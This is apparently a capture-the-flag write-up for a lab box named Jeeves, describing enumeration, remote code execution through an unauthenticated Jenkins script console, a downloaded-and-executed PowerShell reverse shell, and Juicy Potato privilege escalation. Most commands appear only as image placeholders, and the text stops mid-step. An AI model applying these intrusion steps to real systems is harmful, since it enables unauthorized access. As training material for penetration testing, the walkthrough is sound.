Jeeves

Reconnaissance
First we want to run a initial nmap scan to see what ports are open and what services are on those ports.
-sC: run default nmap scripts
-sV: detect service version
-oA: output all formats to nmap/initial
We get back the following information:
Enumeration
Passive Enumeration
IIS Directory Enumeration
Jetty Directory Enumeration
Active Enumeration
Exploring IIS
Looking at the http site we are presented with a search bar
Searching takes you to error.html which turns out to just be an image

Source code for site, the action results in error.html
Exploring Jetty
Quickly checking gobuster for jetty shows that we have a directory to check out
Going there we see Jenkins!

Turns out we have command execution without needing to be logged in which works in our favor

Initial Access

Using Nishang Invoke-PowerShellTcp.ps1 script we can create a reverse shell and get access to the box

First we want to copy the example to the bottom of the script so that it is run when copied to the machine we are attacking
Next we want to get a web server running and a netcat listener to catch the reverse shell. In this se I am using updog for my simple web server.

Using the script console again I run this command to download and execute the invoke powershell tcp reverse shell script

And we get a shell back!

This allows us to get user.txt!
Privilege Escalation
Juicy Potato
Next we want to run PowerUp.ps1 however we want to use the dev branch as it has extra checks

Then we want to run these commands in our reverse shell

Right away we see SeImpersonatePrivilege which means this box is vulnerable to Juicy Potato!
We first need to download JuicyPotato.exe to the box which I am hosting from my kali box

We need to copy kali's nc.exe to the windows box
